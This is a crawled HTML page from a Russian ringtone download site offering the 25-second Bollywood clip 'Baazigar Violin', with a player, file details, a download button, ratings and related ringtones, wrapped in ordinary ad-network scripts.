

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/baazigar-violin.html
body_size: 12534
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Baazigar Violin для мобильного телефона, смартфона или планшета в mp3 формате.">
	<meta name="yandex-verification" content="4b6deb6075e4ce63" />
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Baazigar Violin рингтон скачать на телефон</title>



</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/indijskie/">Болливуд / Индия</a></li>
				<li class="breadcrumb-item active" aria-current="page">Baazigar Violin</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Baazigar Violin &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/baazigar-violin"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Baazigar Violin</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:25 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/indijskie/">Болливуд / Индия</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:25 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>386.94 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>125</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>1</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Baazigar Violin» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Болливуд / Индия»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/baazigar-violin";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long1068">  <ul id="unit_ul1068" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:96px;">Текущее 3.00/5</li><li><a href="/rating/db.php?j=1&amp;q=1068&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=1068&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=1068&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=1068&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=1068&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--1068 -->Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/baazigar"></audio>
								</div>
								<a href="/baazigar.html" title="Скачать рингтон Baazigar">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Baazigar</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="32013" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">199</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">22</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long32013">
    <ul id="unit_ul32013" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=32013&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=32013&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=32013&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=32013&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=32013&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/baazigar-whistle"></audio>
								</div>
								<a href="/baazigar-whistle.html" title="Скачать рингтон Baazigar Whistle">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Baazigar Whistle</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="15161" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">127</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long15161">
    <ul id="unit_ul15161" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=15161&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=15161&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=15161&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=15161&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=15161&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/violin-mix"></audio>
								</div>
								<a href="/violin-mix.html" title="Скачать рингтон Violin Mix">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Violin Mix</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="6997" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">173</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">5</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long6997">
    <ul id="unit_ul6997" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=6997&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=6997&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=6997&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=6997&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=6997&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/pur-violin"></audio>
								</div>
								<a href="/pur-violin.html" title="Скачать рингтон Pur Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Pur Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="27609" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">225</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
